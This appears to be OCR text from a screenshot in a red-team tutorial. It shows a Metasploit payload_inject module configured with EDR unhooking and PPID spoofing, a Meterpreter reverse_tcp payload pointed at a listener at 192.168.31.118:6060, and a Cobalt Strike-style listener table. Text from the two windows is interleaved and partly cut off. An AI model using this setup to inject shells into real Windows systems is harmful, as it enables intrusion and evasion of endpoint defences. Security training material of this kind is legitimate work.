 msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject paylo
PPID 0 no Process Identifier for PPID spoofing when creating a ne
SESSION 3 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
事件日志 X 监听器 X
Payload options (windows/meterpreter/reverse_tcp):
host port bindto beacons
msf-cs windows/foreign/reverse_http 192.168.31.118 6060
Name Current Setting Required Description
bind_pipe msag...
TCP windows/beacon_bind_tcp 4444 0.0.0.0
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.118 yes The listen address (an interface may be specified)
LPORT 6060 yes The listen port